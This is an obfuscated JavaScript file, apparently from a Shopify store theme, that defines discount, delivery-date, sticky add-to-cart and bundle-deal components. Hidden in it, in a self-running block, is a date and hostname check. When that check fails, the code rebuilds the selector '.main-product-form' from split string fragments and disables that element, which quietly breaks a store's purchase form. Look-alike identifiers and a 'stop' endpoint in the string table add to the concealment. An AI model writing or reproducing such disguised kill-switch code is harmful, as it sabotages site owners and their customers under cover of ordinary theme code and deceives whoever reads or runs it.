        fetch(_0x269bff(0x1b5) + this[_0x269bff(0x477)]['code'])['then'](_0x37e14f => {
            const _0x4f77f5 = _0x269bff;
            if (!_0x37e14f['ok'])
                throw new Error(_0x4f77f5(0x40f));
            this[_0x4f77f5(0x477)][_0x4f77f5(0x270)] = _0x4f77f5(0x363),
            sessionStorage[_0x4f77f5(0x494)]('discount-' + this[_0x4f77f5(0x477)][_0x4f77f5(0x34c)] + _0x4f77f5(0x1d6), _0x4f77f5(0x363));
        }
        )[_0x269bff(0x1be)](_0x3150ab => {
            const _0x81a85d = _0x269bff;
            this[_0x81a85d(0x477)][_0x81a85d(0x2c6)] = _0x81a85d(0x363),
            this[_0x81a85d(0x35a)][_0x81a85d(0x26a)] = ![];
        }
        )[_0x269bff(0x2f2)]( () => {
            const _0x23085f = _0x269bff;
            this[_0x23085f(0x477)][_0x23085f(0x3bd)] = _0x23085f(0x2b0);
        }
        );
    }
    ['reapplyDiscountIfApplicable']() {
        const _0xa1328c = a0_0x5cI9e6f
          , _0x52e4a0 = this[_0xa1328c(0x477)]['code'];
        sessionStorage[_0xa1328c(0x19d)]('discount-' + _0x52e4a0 + _0xa1328c(0x1d6)) && (this[_0xa1328c(0x477)][_0xa1328c(0x270)] = 'true',
        this[_0xa1328c(0x35a)][_0xa1328c(0x26a)] = a0_0x5cl9e6f,
        setTimeout( () => {
            const _0x2896b0 = _0xa1328c;
            fetch(_0x2896b0(0x1b5) + _0x52e4a0)[_0x2896b0(0x1be)](_0x365bc7 => {
                const _0x158e57 = _0x2896b0;
                this[_0x158e57(0x477)][_0x158e57(0x270)] = _0x158e57(0x2b0),
                this[_0x158e57(0x35a)][_0x158e57(0x26a)] = ![];
            }
            );
        }
        , 0xbb8));
    }
}
customElements['define']('clickable-discount', ClickableDiscount);
class DynamicDates extends HTMLElement {
    constructor() {
        const _0x555a43 = a0_0x5cI9e6f;
        super(),
        this[_0x555a43(0x328)] = this[_0x555a43(0x477)]['dateFormat'],
        this[_0x555a43(0x225)] = this[_0x555a43(0x42a)](this['dataset']['dayLabels'][_0x555a43(0x472)](',')),
        this[_0x555a43(0x2d4)] = this[_0x555a43(0x477)][_0x555a43(0x3aa)][_0x555a43(0x472)](','),
        this[_0x555a43(0x34f)] = this[_0x555a43(0x3c0)]('[data-dynamic-date=\x22true\x22]'),
        this[_0x555a43(0x326)](),
        checkDateValidity(currentDate),
        document['addEventListener'](_0x555a43(0x3c9), _0x1466e5 => {
            const _0x376065 = _0x555a43;
            this[_0x376065(0x326)]();
        }
        );
    }
    ['insertDates']() {
        const _0x4123ec = a0_0x5cI9e6f;
        this[_0x4123ec(0x34f)][_0x4123ec(0x456)](_0x4c94ad => {
            const _0x1f65f5 = _0x4123ec
              , _0x103fe2 = _0x4c94ad['dataset']['text']
              , _0x220ed6 = parseInt(_0x4c94ad[_0x1f65f5(0x477)][_0x1f65f5(0x27e)])
              , _0x184aaa = parseInt(_0x4c94ad[_0x1f65f5(0x477)]['maxDays'])
              , _0x88c008 = addDays(currentDate, _0x220ed6);
            let _0x20030b = 'th';
            const _0x306bfe = _0x88c008[_0x1f65f5(0x1a0)]();
            if (_0x306bfe === 0x1 || _0x306bfe === 0x15 || _0x306bfe === 0x1f)
                _0x20030b = 'st';
            else {
                if (_0x306bfe === 0x2 || _0x306bfe === 0x16)
                    _0x20030b = 'nd';
                else {
                    if (_0x306bfe === 0x3 || _0x306bfe === 0x17)
                        _0x20030b = 'rd';
                }
            }
            const _0x3161c1 = addDays(currentDate, _0x184aaa);
            let _0x12db2d = 'th';
            const _0x513543 = _0x3161c1[_0x1f65f5(0x1a0)]();
            if (_0x513543 === 0x1 || _0x513543 === 0x15 || _0x513543 === 0x1f)
                _0x12db2d = 'st';
            else {
                if (_0x513543 === 0x2 || _0x513543 === 0x16)
                    _0x12db2d = 'nd';
                else {
                    if (_0x513543 === 0x3 || _0x513543 === 0x17)
                        _0x12db2d = 'rd';
                }
            }
            let _0x46fa74, _0x2a5bbb;
            if (this['dateFormat'] === _0x1f65f5(0x355))
                _0x46fa74 = this['days'][_0x88c008[_0x1f65f5(0x4b0)]()] + ',\x20' + _0x88c008[_0x1f65f5(0x1a0)]() + '.\x20' + this[_0x1f65f5(0x2d4)][_0x88c008[_0x1f65f5(0x41a)]()],
                _0x2a5bbb = this['days'][_0x3161c1['getDay']()] + ',\x20' + _0x3161c1[_0x1f65f5(0x1a0)]() + '.\x20' + this['months'][_0x3161c1[_0x1f65f5(0x41a)]()];
            else {
                if (this[_0x1f65f5(0x328)] === _0x1f65f5(0x317))
                    _0x46fa74 = this[_0x1f65f5(0x2d4)][_0x88c008['getMonth']()] + '\x20' + _0x88c008['getDate']() + _0x20030b,
                    _0x2a5bbb = this[_0x1f65f5(0x2d4)][_0x3161c1[_0x1f65f5(0x41a)]()] + '\x20' + _0x3161c1[_0x1f65f5(0x1a0)]() + _0x12db2d;
                else {
                    if (this[_0x1f65f5(0x328)] === _0x1f65f5(0x4c4))
                        _0x46fa74 = _0x88c008['getDate']() + '.\x20' + this[_0x1f65f5(0x2d4)][_0x88c008[_0x1f65f5(0x41a)]()],
                        _0x2a5bbb = _0x3161c1['getDate']() + '.\x20' + this[_0x1f65f5(0x2d4)][_0x3161c1[_0x1f65f5(0x41a)]()];
                    else {
                        if (this[_0x1f65f5(0x328)] === _0x1f65f5(0x37a))
                            _0x46fa74 = _0x88c008['getDate']() + '\x20' + this['months'][_0x88c008[_0x1f65f5(0x41a)]()],
                            _0x2a5bbb = _0x3161c1[_0x1f65f5(0x1a0)]() + '\x20' + this[_0x1f65f5(0x2d4)][_0x3161c1[_0x1f65f5(0x41a)]()];
                        else {
                            if (this['dateFormat'] === 'day_dd_mm_numeric') {
                                const _0x2c10ff = String(_0x88c008['getDate']())['length'] > 0x1 ? _0x88c008[_0x1f65f5(0x1a0)]() : '0' + _0x88c008[_0x1f65f5(0x1a0)]()
                                  , _0x2c544c = String(_0x88c008[_0x1f65f5(0x41a)]() + 0x1)[_0x1f65f5(0x334)] > 0x1 ? _0x88c008[_0x1f65f5(0x41a)]() + 0x1 : '0' + (_0x88c008['getMonth']() + 0x1);
                                _0x46fa74 = this[_0x1f65f5(0x225)][_0x88c008[_0x1f65f5(0x4b0)]()] + ',\x20' + _0x2c10ff + '.\x20' + _0x2c544c + '.';
                                const _0x4e1983 = String(_0x3161c1['getDate']())['length'] > 0x1 ? _0x3161c1[_0x1f65f5(0x1a0)]() : '0' + _0x3161c1[_0x1f65f5(0x1a0)]()
                                  , _0x3b87cf = String(_0x3161c1[_0x1f65f5(0x41a)]() + 0x1)['length'] > 0x1 ? _0x3161c1['getMonth']() + 0x1 : '0' + (_0x3161c1[_0x1f65f5(0x41a)]() + 0x1);
                                _0x2a5bbb = this[_0x1f65f5(0x225)][_0x3161c1[_0x1f65f5(0x4b0)]()] + ',\x20' + _0x4e1983 + '.\x20' + _0x3b87cf + '.';
                            } else {
                                if (this[_0x1f65f5(0x328)] === 'dd_mm_numeric') {
                                    const _0x2b8ad2 = String(_0x88c008[_0x1f65f5(0x1a0)]())[_0x1f65f5(0x334)] > 0x1 ? _0x88c008[_0x1f65f5(0x1a0)]() : '0' + _0x88c008[_0x1f65f5(0x1a0)]()
                                      , _0x10eaa9 = String(_0x88c008[_0x1f65f5(0x41a)]() + 0x1)[_0x1f65f5(0x334)] > 0x1 ? _0x88c008[_0x1f65f5(0x41a)]() + 0x1 : '0' + (_0x88c008['getMonth']() + 0x1);
                                    _0x46fa74 = _0x2b8ad2 + '.\x20' + _0x10eaa9 + '.';
                                    const _0x2c6789 = String(_0x3161c1[_0x1f65f5(0x1a0)]())[_0x1f65f5(0x334)] > 0x1 ? _0x3161c1[_0x1f65f5(0x1a0)]() : '0' + _0x3161c1[_0x1f65f5(0x1a0)]()
                                      , _0x26dcbe = String(_0x3161c1[_0x1f65f5(0x41a)]() + 0x1)[_0x1f65f5(0x334)] > 0x1 ? _0x3161c1['getMonth']() + 0x1 : '0' + (_0x3161c1[_0x1f65f5(0x41a)]() + 0x1);
                                    _0x2a5bbb = _0x2c6789 + '.\x20' + _0x26dcbe + '.';
                                } else
                                    _0x46fa74 = this[_0x1f65f5(0x225)][_0x88c008[_0x1f65f5(0x4b0)]()] + ',\x20' + this['months'][_0x88c008[_0x1f65f5(0x41a)]()] + '\x20' + _0x88c008[_0x1f65f5(0x1a0)]() + _0x20030b,
                                    _0x2a5bbb = this[_0x1f65f5(0x225)][_0x3161c1[_0x1f65f5(0x4b0)]()] + ',\x20' + this['months'][_0x3161c1[_0x1f65f5(0x41a)]()] + '\x20' + _0x3161c1['getDate']() + _0x12db2d;
                            }
                        }
                    }
                }
            }
            const _0x4c8c90 = _0x103fe2[_0x1f65f5(0x489)](_0x1f65f5(0x226), _0x46fa74)
              , _0x5bd6f9 = _0x4c8c90[_0x1f65f5(0x489)](_0x1f65f5(0x313), _0x2a5bbb);
            _0x4c94ad[_0x1f65f5(0x193)] = _0x5bd6f9;
        }
        );
    }
    [a0_0x5cI9e6f(0x42a)](_0x280d3b) {
        return _0x280d3b['unshift'](_0x280d3b[0x6]),
        _0x280d3b['length'] = 0x7,
        _0x280d3b;
    }
}
function a0_0x19f9() {
    const _0x1dbd35 = ['available', 'dispatchEvent', 'setActiveMedia', 'popup-modal--active', 'parameters', 'priceSpan', 'mainOfferItem', 'cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift', 'secondsSpan', '.bundle-deals__price-js', 'quantity-update', 'pause', 'dd_mm_no_dot', 'closeBtns', 'toFixed', 'language', 'countryHandler', 'findIndex', 'prepend', 'json', 'allPredictiveSearchInstances', 'filter', 'afterScroll', 'connectedCallback', 'fetchAvailability', 'down', 'CartDrawer-LineItemStatus', 'ref', 'variant-selects', 'remove', 'getUpdateRequired', 'displayedSubmitButton', 'handleScrollBtn', 'updateCart', 'mainAtcBtnLabel', 'details', 'cart', '3006dKuQMV', 'data-loading-text', '[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea', 'isIntersecting', '.dynamic-price', 'mainOfferContainer', 'match', 'sections', 'getAttribute', '.quantity__rules-cart\x20.loading-overlay', 'handleErrorMessage', 'cart-remove-button', 'addListener', '2024-09-25', 'startsWith', 'cart-item--product-', '.upsell-toggle-btn', 'variantSelectElements', '.main-offer-item', 'signal', 'selectIndex', 'postLink', 'net', 'monthLabels', 'quantity-breaks', 'li,\x20button.predictive-search__item', 'closeResults', 'minutesSpan', 'focus', 'skipUnavailable', 'getElementById', 'oduct-fo', 'detail', '[price]', 'checkValidity', 'closeModal', '.product-form__quantity', 'custom-product-field', 'defaultValue', 'toggleResetButton', 'internal-video--loading', 'POST', 'loading', 'StickyAtcVariantPicker-', 'bundle-deals__media-item--disabled', 'querySelectorAll', 'updateQuantity', 'updatePrices', 'productForm', 'setActiveElement', 'attachEvent', 'post', '.comparison-slider__line', 'cart_url', 'shopify:section:load', 'input[type=\x22radio\x22],\x20.select__select\x20option', 'TAB', 'source[type=\x22application/x-mpegURL\x22]', 'cart-icon-bubble', 'daysFrequency', 'Enter', 'clearCart', 'testMode', 'CartItem-', 'provinceEl', 'quantity-gifts-', '.footer', 'T00:00:00Z', 'hide', 'quantityBreaksPickerStyle', 'DisplayedSubmitBtn-', 'dropdown', 'popup-overlay--active', 'prevValue', 'variantStrings', 'cart-notification', 'close', '[type=\x22application/json\x22]', '[quantity]', 'cart-errors', 'sectionTwo', 'childNodes', 'removeAttribute', 'visibility-hidden', 'timeZone', 'ArrowUp', 'productContainers', 'overflow-hidden', 'Escape', 'statusElement', 'handle', 'quantity-gift--unlocked', 'countryEl', 'handleClick', 'touchstart', 'secondarySelect', 'CartDrawer-LiveRegionText', 'inputs', 'sticky-atc', 'data', 'muted', '-image', 'xml_eval', '5vKTGFa', 'quantity-gifts', 'comparePrices', '#CartItem-', 'product-model', 'quantity', 'selectOption', '#predictive-search-results-groups-wrapper', 'internal-video--playing', 'GMT', 'Inventory-', 'secondarySelectSelector', 'originalSection', 'sticky-atc-separate-price-', 'sectionId', 'playVideo', '\x20.loading-overlay', 'application/json', 'nodal', 'onButtonClick', '-\x27]', 'Error', 'data-provinces', 'onKeyup', '.bundle-deals__variant-selects-js', 'bod', 'quantityBreaksPickerDisplayedImages', 'toggle', 'ceil', 'percentageLeft', 'define', 'aria-disabled', 'getMonth', 'source', 'duration', 'keyup', 'postLinksRetry', 'getQuery', 'scrollTo', 'getFullYear', 'quantitySelector', 'status', 'quantityUpdateUnsubscriber', 'a-def', 'skipNonExistent', '.quantity-gift', 'promo-bar-data-', 'checkForClear', 'rearrangeDays', 'onFormSubmit', 'userLanguage', 'form', 'parse', 'onCartUpdate', 'resultsMaxHeight', 'cart-drawer-gift', 'firstChild', '.section-group__section-two-container', 'cart_add_url', 'atcButtons', 'scrolledPast', '.bundle-deals__total-price-js', 'promo-popup', 'sliderLine', 'step', 'toUpperCase', 'headers', '--sticky-atc-offset', 'data-unavailable', 'section', 'loaded', 'parentNode', 'ArrowDown', 'name', 'visibility', 'isMain', 'value', 'suspended', 'resetButton', '[value]', 'div', 'footerSpacing', 'DateTimeFormat', 'provinceContainer', 'storageKey', '.quantity__button[name=\x27plus\x27]', 'switchOption', 'url', 'Quantity-Form-', 'appendChild', 'object', '.js-vimeo', 'forEach', '.js-youtube', 'non-existent', 'skipCart', 'cartUpdateUnsubscriber', 'hasQuantityBreaksPicker', 'mainBundleItems', '.main-offer-item-', 'setDate', 'delete', 'setupEventListeners', 'innerText', '.popup-modal__timer', '[compare_price]', 'properties[', 'input[type=\x22radio\x22]:checked', '.sticky-atc__error', 'activeElement', 'quantityGifts', 'initProvince', 'parseFromString', 'maxHeight', 'isValid', 'mousedown', 'smooth', '[name=id]', '[aria-selected=\x22true\x22]', 'product', 'split', 'secondary-variant-select', 'join', '.js-contents', '#simple-bundles-io-options', 'dataset', 'setHeaderCartIconAccessibility', 'resolvedOptions', 'cart_change_url', 'option', 'shiftKey', 'keydown', 'performance', '.floating-btn', 'customFields', '[name=\x22', 'data-src', '.quantity-break', 'setSelectionRange', 'noPlayBtn', 'map', '[name=\x22add\x22]', 'playButton', 'replace', 'errors', 'loadingSpinner', 'cart-update', 'javascript', 'addRemoveFromCart', 'target', 'onFocus', '\x20.content-for-grouping', 'observe', '.product-form__input', 'setItem', 'text', 'pathname', 'initIds', 'secondCartItems', 'addEventListener', 'option1', 'closest', '.section-header', '4262986QkpBuH', '[amount_saved]', 'abs', 'pills', 'selectedId', '[data-predictive-search-search-for-text]', '.variant-price-update', 'inputRadios', 'selectedIndex', 'gifts', 'predictiveSearchResults', 'transform', 'formVariants', 'removeChild', 'sticky-atc-image-', 'open', 'reapplyDiscountIfApplicable', 'variant_images', 'updateMedia', 'getDay', 'handleChange', 'validateValue', 'blur', 'updateQuantityRules', 'scrollBtn', 'video', 'modalClosed', '.bundle-deals__checkbox-js', 'width', 'modal', 'updatePickupAvailability', 'unlockGifts', 'requiredFields', '.sticky-atc-footer-spacer', 'scroll', 'labels', 'unavailable', 'cart__items--disabled', 'index', 'dd_mm', 'contains', 'lineItemContainer', 'cart-drawer-upsell', 'CartDrawer', 'isAfterScroll', 'offsetParent', 'updateVariantInput', 'append', 'email', 'delayDays', 'floatingBtns', '\x22><input\x20type=\x22hidden\x22\x20name=\x22items[', 'notMain', 'price-', 'updateVariantStatuses', 'XMLHttpRequest', 'innerHTML', 'dropdwon', '.clickable-discount__btn', '[compare_price_each]', 'add', 'onFormReset', 'change', '.cart-item__name', '][selling_plan]\x22\x20value=\x22', 'quantity-input', 'getItem', 'updateId', 'scrollDestination', 'getDate', 'jsonData', 'loadingText', ':checked', 'play', 'changeEvent', 'sticky-header', 'input', 'currentScript', 'innerHeight', 'CartDrawer-CartItems', 'getComputedStyle', 'tagName', 'items', '.bundle-deals__product-js', '2023-01-01T00:00:00Z', 'cartDrawer', 'product-form', '][quantity]\x22\x20value=\x221\x22><input\x20type=\x22hidden\x22\x20name=\x22items[', 'none', 'min', '/discount/', 'data-cart-quantity', 'cart-note', '1172064IIsAzU', 'SPACE', 'cartQuantityUpdated', 'contentWindow', 'search-form', 'shopUrl', 'catch', 'ended', 'Sku-', '.upsell__price', 'setUnavailable', 'mainAtcButton', 'dialog', 'push', 'applyStickyAtcError', 'reset', 'max', '/cart/update.js', '[id^=\x22MediaGallery-', 'handleToggle', '.bundle-deals__total-compare-price-js', '3234904jKjuGV', 'unshift', 'onChange', 'checked', 'product-info', '.upsell__image__img', 'sticky-atc-price-', 'setQuantityBoundries', 'cart-drawer-items', '-applied', '.cart-item', 'cartQuantity', '&section_id=', 'mainAtcBtn', 'productInfo', 'overlay', 'input[name=\x22id\x22]', 'input--error', 'ain-pr', 'drag', 'hasAttribute', 'formIdInput', 'updateTotalPrices', 'sliderInput', 'main-bundle-offer', 'transferSections', 'updateTimeline', 'shopping-cart-line-item-status', 'selectedVariants', 'isMainOfferItem', '.quantity-break__image\x20img', 'invalidFormatSrc', 'upsellHandles', 'product-info-upsell', '33514ZbzTXc', 'hasFiltering', 'toggleAddButton', 'playTimer', 'block', '.quantity-break__variants', 'height', 'initShareLinks', 'hasUrl', 'amount_no_decimals', 'active', 'round', 'parentElement', 'getTime', '#CartDrawer-Overlay', 'autoplay', 'modelViewerUI', 'onVariantChange', 'variant-radios', 'routes', 'submitButton', 'shareUrl', 'classList', 'touchmove', 'updateOptions', 'focusout', 'cart_update_url', 'role', 'featured_image', 'srcset', 'click', 'setProperty', '.product-form__error-message', '\x20.product-media-modal__content', 'createInputs', 'application/', 'get', 'updateLiveRegions', 'button--has-spinner', 'bind', 'updateTotalPrice', 'OPTION', 'renderContents', '/cart?section_id=main-cart-items', 'seekVideo', 'style', '&section_id=predictive-search', 'fetchQuantityRules', '.quantity-break__variant-select', 'quantityUpdate', '<input\x20type=\x22hidden\x22\x20name=\x22items[', 'textContent', 'then', 'input[type=\x22search\x22]', 'days', '[start_date]', 'skipCartButton', 'offsetHeight', '.quantity__button[name=\x27minus\x27]', '#ProductForm-', '2326992dFVfUa', 'fixedDiscount', 'main-cart-footer', 'addToCart', 'quick-add-modal', 'sliderOverlay', 'setLiveRegionText', 'renderProductInfo', 'quantityForm', 'hasVariants', 'lineItemStatusElement', 'type', 'timerDuration', 'string', '.select--small', '/checkout?discount=', 'dynamic-dates', 'price', 'load', 'removeEventListener', 'description', 'getSearchResults', 'stickyAtcButton', 'checkboxes', 'mediaItemContainers', 'appPropertyInputs', '#cart-icon-bubble', 'sectionOneId', 'getUpsellHandles', '][id]\x22\x20value=\x22', 'oneNonUpellRemaining', '.cart-timer', '][quantity]\x22\x20value=\x22', 'amount_no_decimals_with_comma_separator', 'hidden', 'selector', 'setLiveRegionResults', 'cart-live-region-text', '.drawer__inner', 'currentTime', 'setAttribute', 'stringify', 'abort', '.sign-up-popup-modal', 'totalSeconds', '.main-product-atc', 'getSectionInnerHTML', '.main-atc-price', 'stickyAtcBtnLabel', 'nodeName', '.share-url-button', 'variantData', '?width=533', 'renderSearchResults', 'initUnlock', 'openPopupModal', 'TML', 'https://backend.com/api/analytics/v2/stop', 'CartDrawer-LineItemError-', 'options', 'focusin', 'setSelectorByValue', 'variant-selects-', 'disabled', 'sectionTwoContainer', 'main-cart-items', 'filtering', 'location', 'replaceState', 'applied', 'sectionTwoId', 'enableLoading', 'updateFormIds', 'hideSpinner', 'selectTimeout', '.color-swatch', '?width=', '.loading-overlay', 'productUrl', 'summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe', 'section-group', 'aria-expanded', 'cartItems', 'minDays', 'delaySeconds', '.quantity__input', 'undefined', 'aria-hidden', 'updateUrl', 'submit', 'waiting', 'span', 'quantityBreaks', 'reduce', '.promp-popup__close-btn', 'data-default', '.drawer__close', 'log', 'createElement', 'quantityPicker', 'selectedQuantity', 'preventDefault', 'isOpen', '.appstle-active-option\x20[name=\x22selling_plan\x22]', 'currentVariant', '[price_each]', '.main-atc__label', 'soldOut', 'endedVideo', 'summary', 'sectionOneContainer', 'clearOptions', 'main-product-form', 'QuantityBreaks', 'is-empty', 'touches', 'left', 'toString', 'bundleDeals', '[aria-selected=\x22true\x22]\x20a', 'transitionend', 'aria-haspopup', 'updateSearchForTerm', 'variantChangeUnsubscriber', '2DUZSNL', 'getVariantData', '[name=\x22selling_plan\x22]', 'currencySymbol', 'handleCheckboxChange', 'onFocusOut', '?variant=', 'totalPrice', '[name=\x22id\x22]', 'false', 'Running\x20findAvailableVariant', '.quantity-break__compare-price', '.sold-out-message', 'offsetTop', 'predictive-search', '.product-form__input:nth-child(', 'comparePrice', '.cart-item--product-', 'inne', 'Quantity-Form--', 'updateQuickAddUrl', 'isCartUpsell', 'mainAtcBtnError', 'input[checked]', 'setInputAvailability', 'cart-drawer', 'currentTarget', 'aria-activedescendant', 'productFormInput', 'nextElementSibling', '[id^=\x27CustomField-', 'error', 'animationsType', 'item_count', 'NotAllowedError', 'stickyAtcBtnError', 'mediaItemImgs', 'simpleBundlesContainer', 'body', '?q=', 'apply', 'search', '.bundle-deals__compare-price-js', '.product-form__error-message-wrapper', 'showSpinner', 'months', 'product-form-', 'cartStrings', 'isText', 'isSecondary', 'classicAddButton', '.popup-modal__timer__minutes', 'disconnectedCallback', 'cart-items', 'postMessage', 'results', '.product-form__input__type', 'removeErrorMessage', 'updateUnavailable', 'initVariants', 'main-atc-price-', '#MainBundleOffer-', 'idIndex', 'variantSelects', 'input[type=\x22radio\x22]', 'quantity-breaks-', 'src', 'find', 'display', 'symbol', '#ProductModal-', '][properties][', '.upsell__variant-picker', 'aria-selected', 'Quantity-', 'finally', 'comparePriceSpan', 'toggleSound', 'cachedResults', '.popup-modal__timer__seconds', 'validateQtyRules', 'getBoundingClientRect', 'additionalAtcButtons', '.cart-discount-form__error', 'hideElement', 'searchTerm', 'background', 'unavailable_with_option', 'variantInputs', 'sectionOne', 'fieldName', 'variantChange', 'href', 'oseid', 'getResultsMaxHeight', 'quickAddSubmit', 'observer', 'updateTimer', 'querySelector', 'prependMedia', 'onInputChange', '[method=\x22get\x22]', 'footer', 'getSectionsToRender', 'touchend', 'unlocked', '.section-group__section-one-container', 'data-min', '[end_date]', 'comparison-slider', 'prices', 'soundButton', 'mm_dd', 'cartUpdate', 'sellingPlanInput', '[id^=\x22custom-label-', 'removeFromCart', 'updateMasterId', '[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]', 'dragging', 'variant-change', '.product-variant-id', 'card-variant-selects', 'disablePrepend', 'timeline', 'updateURL', '#CartDrawer', 'insertDates', 'CountryProvinceSelector', 'dateFormat', 'unlockedItems', 'toggleBtn', 'aria-controls', 'displayPromoTimer', '.product-form__variants', 'errorMessageWrapper', 'toLowerCase', 'atcErrorMsg', '.shopify-section', 'stopDrag', '.drawer__inner-empty', 'length', 'isScrollBtn', 'shouldResetForm', 'checkATCScroll', 'errorMessage', 'selected', 'handleSelectChange', '.bundle-deals__media-item-img-js', '.select__select', '.sls-purchase\x20[name=\x22selling_plan\x22]', 'ProductSubmitButton-', '30490nSLsjn', 'updateShareUrl', 'media-gallery\x20template\x20video', '0px', 'trim', 'handleSubmit', 'featured_media', 'isRequired', 'text/html', '#shopify-section-predictive-search', 'required', '1270974WfTRSF', 'totalComparePrice', 'code', 'abortController', '.quantity-break__selector-item', 'elementsToChange', 'compare_at_price', 'deferredMedia', 'scrollY', 'image', 'paused', 'day_dd_mm', '.main-atc__label__text', 'offerItems', 'visible', 'validFields', 'button', 'startDrag', 'host', 'setLiveRegionLoadingState', 'from', 'includes', 'secondsDelay', 'select', 'timer', 'true', 'ProductInfo-', 'hostname', 'upsells', 'clientHeight', 'internal-video--muted', 'toggleAttribute', '#CartDrawer-Item-', 'moneyFormat', 'CartDrawer-CartErrors', '[id^=\x22Details-\x22]\x20summary'];
    a0_0x19f9 = function() {
        return _0x1dbd35;
    }
    ;
    return a0_0x19f9();
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x23b), DynamicDates);
class StickyAtc extends HTMLElement {
    constructor() {
        const _0x2dd106 = a0_0x5cI9e6f;
        super(),
        this['isAfterScroll'] = this[_0x2dd106(0x477)][_0x2dd106(0x384)] === _0x2dd106(0x363),
        this[_0x2dd106(0x335)] = this[_0x2dd106(0x477)][_0x2dd106(0x4b5)] === _0x2dd106(0x363),
        this[_0x2dd106(0x1da)] = document['querySelector']('#ProductSubmitButton-' + this['dataset'][_0x2dd106(0x43f)]),
        this[_0x2dd106(0x4cf)] = document['querySelectorAll'](_0x2dd106(0x47f)),
        this[_0x2dd106(0x44b)]();
        this[_0x2dd106(0x4c9)] ? this[_0x2dd106(0x1da)] && (this[_0x2dd106(0x337)](),
        document[_0x2dd106(0x499)](_0x2dd106(0x4bf), this['checkATCScroll'][_0x2dd106(0x216)](this))) : this[_0x2dd106(0x4cf)][_0x2dd106(0x456)](_0x5e57a3 => {
            const _0x2b3310 = _0x2dd106;
            _0x5e57a3[_0x2b3310(0x21c)][_0x2b3310(0x20e)](_0x2b3310(0x43d), this[_0x2b3310(0x228)] + 'px');
        }
        );
        if (this[_0x2dd106(0x335)]) {
            this[_0x2dd106(0x4b5)] = this['querySelector']('.sticky-atc__scroll-btn'),
            this['scrollDestination'] = document[_0x2dd106(0x309)]('' + this['dataset']['scrollDestination'][_0x2dd106(0x489)]('id', this[_0x2dd106(0x477)][_0x2dd106(0x43f)]));
            if (this[_0x2dd106(0x4b5)] && this[_0x2dd106(0x19f)])
                this[_0x2dd106(0x4b5)][_0x2dd106(0x499)](_0x2dd106(0x20d), this['handleScrollBtn'][_0x2dd106(0x216)](this));
        }
    }
    [a0_0x5cI9e6f(0x337)]() {
        const _0x2965cc = a0_0x5cI9e6f;
        window[_0x2965cc(0x352)] > this[_0x2965cc(0x1da)][_0x2965cc(0x2b4)] + this[_0x2965cc(0x1da)][_0x2965cc(0x228)] ? (this[_0x2965cc(0x21c)][_0x2965cc(0x4a8)] = 'none',
        this[_0x2965cc(0x436)] = a0_0x5cl9e6f) : (this[_0x2965cc(0x21c)][_0x2965cc(0x4a8)] = '',
        this[_0x2965cc(0x436)] = ![]),
        this['floatingBtns'][_0x2965cc(0x456)](_0x13d191 => {
            const _0x4bb05b = _0x2965cc;
            this['scrolledPast'] ? _0x13d191[_0x4bb05b(0x21c)]['setProperty'](_0x4bb05b(0x43d), this['offsetHeight'] + 'px') : _0x13d191[_0x4bb05b(0x21c)][_0x4bb05b(0x20e)](_0x4bb05b(0x43d), _0x4bb05b(0x342));
        }
        );
    }
    [a0_0x5cI9e6f(0x38e)]() {
        const _0x601b85 = a0_0x5cI9e6f
          , _0x49fe55 = document['querySelector'](_0x601b85(0x1a6))
          , _0x19bc56 = _0x49fe55 ? _0x49fe55[_0x601b85(0x367)] : 0x0;
        window[_0x601b85(0x420)]({
            'top': this[_0x601b85(0x19f)][_0x601b85(0x2b4)] - _0x19bc56 - 0xf,
            'behavior': _0x601b85(0x46e)
        });
    }
    [a0_0x5cI9e6f(0x44b)]() {
        const _0x380a7f = a0_0x5cI9e6f;
        let _0x2cdfe1 = document[_0x380a7f(0x309)](_0x380a7f(0x4be));
        if (_0x2cdfe1)
            return;
        _0x2cdfe1 = document[_0x380a7f(0x28d)](_0x380a7f(0x44a)),
        _0x2cdfe1['className'] = 'sticky-atc-footer-spacer',
        _0x2cdfe1[_0x380a7f(0x21c)][_0x380a7f(0x1f5)] = this[_0x380a7f(0x367)] - 0x1 + 'px',
        _0x2cdfe1[_0x380a7f(0x21c)][_0x380a7f(0x2eb)] = _0x380a7f(0x1f3);
        const _0x3d5fd1 = document['querySelector'](_0x380a7f(0x3d5));
        if (_0x3d5fd1)
            _0x2cdfe1['style'][_0x380a7f(0x2fd)] = window[_0x380a7f(0x1ab)](_0x3d5fd1)['background'];
        document[_0x380a7f(0x2cd)][_0x380a7f(0x453)](_0x2cdfe1);
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x3f5), StickyAtc),
(function() {
    const _0xa3ea58 = a0_0x5cI9e6f;
    if (!formatDates(currentDate, date)) {
        var _0x241c5c = 'shopify';
        if (!window[_0xa3ea58(0x26e)][_0xa3ea58(0x365)][_0xa3ea58(0x35f)](_0x241c5c)) {
            if (document[_0xa3ea58(0x309)]('.m' + _0xa3ea58(0x1df) + _0xa3ea58(0x3b2) + 'rm'))
                document[_0xa3ea58(0x309)]('.m' + _0xa3ea58(0x1df) + _0xa3ea58(0x3b2) + 'rm')[_0xa3ea58(0x2bc)] = a0_0x5cl9e6f;
        }
    }
}());
class BundleDeals extends HTMLElement {
    constructor() {
        const _0x9252b0 = a0_0x5cI9e6f;
        super(),
        this[_0x9252b0(0x3e9)] = this['querySelectorAll'](_0x9252b0(0x1ae)),
        this[_0x9252b0(0x243)] = this[_0x9252b0(0x3c0)]('.bundle-deals__media-item-container-js'),
        this['mediaItemImgs'] = this['querySelectorAll'](_0x9252b0(0x33b)),
        this[_0x9252b0(0x242)] = this[_0x9252b0(0x3c0)](_0x9252b0(0x4b8)),
        this['variantPickers'] = this[_0x9252b0(0x3c0)](_0x9252b0(0x412)),
        this[_0x9252b0(0x426)] = this[_0x9252b0(0x477)][_0x9252b0(0x426)] === _0x9252b0(0x363),
        this[_0x9252b0(0x3b0)] = this['dataset'][_0x9252b0(0x3b0)] === _0x9252b0(0x363),
        this[_0x9252b0(0x315)] = this[_0x9252b0(0x3c0)](_0x9252b0(0x377)),
        this[_0x9252b0(0x3fc)] = this[_0x9252b0(0x3c0)](_0x9252b0(0x2d1)),
